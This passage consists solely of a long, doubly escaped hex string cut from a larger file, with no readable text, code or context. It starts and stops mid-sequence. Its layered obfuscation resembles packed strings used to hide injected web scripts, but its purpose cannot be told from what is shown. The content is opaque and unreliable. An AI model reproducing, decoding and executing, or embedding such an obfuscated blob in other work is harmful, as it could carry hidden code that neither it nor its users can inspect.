x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\